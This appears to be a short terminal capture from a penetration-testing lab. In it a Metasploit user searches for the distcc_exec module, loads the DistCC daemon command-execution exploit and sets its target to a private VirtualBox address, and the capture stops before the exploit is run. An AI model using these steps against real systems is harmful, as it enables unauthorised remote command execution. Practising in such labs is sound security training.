 root@anwar-VirtualBox: /home/anwar
msf > search distcc_exec
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Comm
and Execution
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(distcc_exec) >